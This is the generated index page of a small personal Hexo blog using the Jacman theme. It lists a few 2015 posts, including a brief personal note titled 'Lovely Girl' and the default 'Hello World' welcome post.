




<file: index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main">

   
    
    <article class="post-expand post" itemprop="articleBody"> 
        <header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/11/23/Our-Times/" title="Our Times" itemprop="url">Our Times</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-11-23T09:36:22.000Z" itemprop="datePublished"> 發表於 2015-11-23</time>
    
  </p>
</header>
    <div class="article-content">
        
        
        
        
        <p class="article-more-link">
          
       </p>
    </div>
    <footer class="article-footer clearfix">
<div class="article-catetags">


</div>




<div class="comments-count">
	
</div>

</footer>


    </article>






   
    
    <article class="post-expand post" itemprop="articleBody"> 
        <header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/11/11/Lovely-Girl/" title="Lovely Girl" itemprop="url">Lovely Girl</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-11-11T12:49:34.000Z" itemprop="datePublished"> 發表於 2015-11-11</time>
    
  </p>
</header>
    <div class="article-content">
        
        <p>&nbsp;&nbsp;Today when I know what happened,I didn’t blame her.But she cried.I was so sad,because I hope that she can laugh every day.When I saw what she had written,I felt proud.Because she is a so good and lovely girl that I should love and help her forever.</p>

        
        
        <p class="article-more-link">
          
       </p>
    </div>
    <footer class="article-footer clearfix">
<div class="article-catetags">


</div>




<div class="comments-count">
	
</div>

</footer>


    </article>






   
    
    <article class="post-expand post" itemprop="articleBody"> 
        <header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/31/hello-world/" title="Hello World" itemprop="url">Hello World</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-31T02:44:48.244Z" itemprop="datePublished"> 發表於 2015-10-31</time>
    
  </p>
</header>
    <div class="article-content">
        
        <p>Welcome to <a href="http://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="http://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="http://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
